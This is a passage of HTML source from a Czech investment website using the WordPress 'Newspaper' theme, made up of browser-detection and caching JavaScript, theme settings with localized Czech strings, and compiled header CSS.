            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/investmania.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/investmania.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="\u010dekejte pros\u00edm ...";
var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="d643e80488";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:"Merriweather Sans";font-size:16px;line-height:36px;font-weight:600;text-transform:lowercase}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:Verdana,Geneva,sans-serif}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Verdana,Geneva,sans-serif}.td-page-content h1,.wpb_text_column h1{font-family:Verdana,Geneva,sans-serif}.td-page-content h2,.wpb_text_column h2{font-family:Verdana,Geneva,sans-serif}.td-page-content h3,.wpb_text_column h3{font-family:Verdana,Geneva,sans-serif}.td-page-content h4,.wpb_text_column h4{font-family:Verdana,Geneva,sans-serif}.td-page-content h5,.wpb_text_column h5{font-family:Verdana,Geneva,sans-serif}.td-page-content h6,.wpb_text_column h6{font-family:Verdana,Geneva,sans-serif}body,p{font-family:"Merriweather Sans"}:root{--td_theme_color:#005689;--td_slider_text:rgba(0,86,137,0.7);--td_header_color:#4facea;--td_text_header_color:#005689;--td_mobile_menu_color:#00456e;--td_mobile_gradient_one_mob:rgba(0,86,137,0.7);--td_mobile_gradient_two_mob:rgba(79,172,234,0.7);--td_mobile_text_active_color:#4facea;--td_mobile_button_color_mob:#005689;--td_login_hover_background:rgba(80,205,237,0.7);--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,86,137,0.8);--td_login_gradient_two:rgba(79,172,234,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#005689}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#005689}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#005689!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#005689}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#005689}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#005689;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#00507f}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#00507f!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Merriweather Sans";font-size:16px;line-height:36px;font-weight:600;text-transform:lowercase}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#005689}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-sub-footer-container{background-color:#333333}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#83c5ec}.td-footer-wrapper::before{background-image:url('https://investmania.cz/wp-content/uploads/2020/11/investice_zapati-300x168.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.15}.td-module-meta-info .td-post-author-name a{color:#005689}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Merriweather Sans";font-size:22px;line-height:24px;font-weight:900;text-transform:lowercase}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:24px}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Merriweather Sans";font-weight:normal;text-transform:capitalize}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Merriweather Sans";font-size:14px;line-height:36px;text-transform:lowercase}.top-header-menu .menu-item-has-children li a{font-family:"Merriweather Sans"}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:36px}.td_module_wrap .td-module-title{font-family:"Merriweather Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Merriweather Sans"}.td_module_mx17 .td-module-title{line-height:35px}.td-post-content p,.td-post-content{font-family:Verdana,Geneva,sans-serif}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Merriweather Sans";font-size:27px;text-transform:lowercase}.post .td_quote_box p,.page .td_quote_box p{font-family:"Merriweather Sans"}.post .td-post-next-prev-content a{font-family:"Merriweather Sans"}.td_block_related_posts .entry-title a{font-family:"Merriweather Sans"}.footer-text-wrap{font-family:"Merriweather Sans"}.td-sub-footer-copy{font-family:"Merriweather Sans"}.td-sub-footer-menu ul li a{font-family:"Merriweather Sans"}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:36px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:36px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:36px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:36px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:36px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:36px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:36px}}ul.sf-menu>.menu-item>a{font-family:"Merriweather Sans";font-size:16px;line-height:36px;font-weight:600;text-transform:lowercase}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:Verdana,Geneva,sans-serif}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Verdana,Geneva,sans-serif}.td-page-content h1,.wpb_text_column h1{font-family:Verdana,Geneva,sans-serif}.td-page-content h2,.wpb_text_column h2{font-family:Verdana,Geneva,sans-serif}.td-page-content h3,.wpb_text_column h3{font-family:Verdana,Geneva,sans-serif}.td-page-content h4,.wpb_text_column h4{font-family:Verdana,Geneva,sans-serif}.td-page-content h5,.wpb_text_column h5{font-family:Verdana,Geneva,sans-serif}.td-page-content h6,.wpb_text_column h6{font-family:Verdana,Geneva,sans-serif}body,p{font-family:"Merriweather Sans"}:root{--td_theme_color:#005689;--td_slider_text:rgba(0,86,137,0.7);--td_header_color:#4facea;--td_text_header_color:#005689;--td_mobile_menu_color:#00456e;--td_mobile_gradient_one_mob:rgba(0,86,137,0.7);--td_mobile_gradient_two_mob:rgba(79,172,234,0.7);--td_mobile_text_active_color:#4facea;--td_mobile_button_color_mob:#005689;--td_login_hover_background:rgba(80,205,237,0.7);--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,86,137,0.8);--td_login_gradient_two:rgba(79,172,234,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#005689}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#005689}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#005689!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#005689}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#005689}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#005689;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#00507f}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#00507f!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Merriweather Sans";font-size:16px;line-height:36px;font-weight:600;text-transform:lowercase}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#005689}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-sub-footer-container{background-color:#333333}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#83c5ec}.td-footer-wrapper::before{background-image:url('https://investmania.cz/wp-content/uploads/2020/11/investice_zapati-300x168.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.15}.td-module-meta-info .td-post-author-name a{color:#005689}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Merriweather Sans";font-size:22px;line-height:24px;font-weight:900;text-transform:lowercase}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:24px}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Merriweather Sans";font-weight:normal;text-transform:capitalize}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Merriweather Sans";font-size:14px;line-height:36px;text-transform:lowercase}.top-header-menu .menu-item-has-children li a{font-family:"Merriweather Sans"}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:36px}.td_module_wrap .td-module-title{font-family:"Merriweather Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Merriweather Sans"}.td_module_mx17 .td-module-title{line-height:35px}.td-post-content p,.td-post-content{font-family:Verdana,Geneva,sans-serif}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Merriweather Sans";font-size:27px;text-transform:lowercase}.post .td_quote_box p,.page .td_quote_box p{font-family:"Merriweather Sans"}.post .td-post-next-prev-content a{font-family:"Merriweather Sans"}.td_block_related_posts .entry-title a{font-family:"Merriweather Sans"}.footer-text-wrap{font-family:"Merriweather Sans"}.td-sub-footer-copy{font-family:"Merriweather Sans"}.td-sub-footer-menu ul li a{font-family:"Merriweather Sans"}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header 